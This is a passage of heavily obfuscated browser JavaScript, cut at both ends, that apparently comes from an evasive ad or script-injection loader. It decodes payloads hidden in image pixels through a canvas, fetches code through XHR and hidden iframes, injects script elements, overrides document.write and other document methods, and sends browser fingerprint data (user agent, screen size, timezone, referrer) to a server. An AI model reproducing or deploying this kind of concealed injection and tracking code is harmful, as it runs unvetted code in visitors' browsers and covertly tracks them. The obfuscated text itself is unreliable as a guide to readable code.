i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case $.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case $.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case $.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case $.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case $.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case $.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case 